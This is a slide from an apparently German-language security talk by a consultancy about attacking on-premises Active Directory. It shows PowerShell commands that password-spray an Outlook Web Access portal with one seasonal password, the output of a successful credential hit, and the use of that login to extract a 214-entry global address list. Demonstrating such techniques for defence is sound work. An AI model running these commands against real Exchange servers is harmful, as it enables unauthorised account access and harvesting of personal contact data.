 Passwort-Spraying über
Exchange-Web-Schnittstellen
Seite 47
25. August 2022
Angriffsziel On-Prem-AD | Frank Ully
PS > Invoke-PasswordSprayOWA -ExchHostname owa.2consult.ch -UserList .\valid.txt -Password Sommer2022!
[*] Now spraying the OWA portal at https://owa.2consult.ch/owa/
[*] SUCCESS! User:2CONSULT\peter.pan Password: Sommer2022!
[*] A total of 1 credentials were obtained.
PS > Get-GlobalAddressList -ExchHostname owa.2consult.ch -UserName 2CONSULT\peter.pan -Password
Sommer2022! -ExchangeVersion Exchange2013_SP1 -OutFile gal.txt
[*] Trying Exchange version Exchange2013_SP1
[*] Using EWS URL https://owa.2consult.ch/EWS/Exchange.asmx
[*] Now attempting to gather the Global Address List. This might take a while... [...]
A total of 214 email addresses were retrieved
oneconsult
together against cyberattacks